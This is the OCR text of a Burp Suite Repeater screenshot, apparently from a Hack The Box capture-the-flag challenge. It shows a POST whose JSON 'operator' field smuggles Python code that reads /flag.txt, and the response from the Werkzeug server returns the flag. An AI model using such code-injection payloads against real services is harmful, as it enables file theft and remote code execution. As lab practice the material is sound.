 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel Target: http://167.71.135.137:32648 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 167.71.135.137:32648
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.71.135.137:32648/
8 Content-Type: application/json
9 Content-Length: 95
10 Origin: http://167.71.135.137:32648
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"current_health":"100",
"attack_power":"43",
"operator":"; result = open('/flag.txt').read() #"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sat, 22 Oct 2022 21:46:46 GMT
4 Content-Type: application/json
5 Content-Length: 47
6 Connection: close
7
8 {
"message":"HTB{ }"
}
9
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 5
Done 212 bytes | 165 millis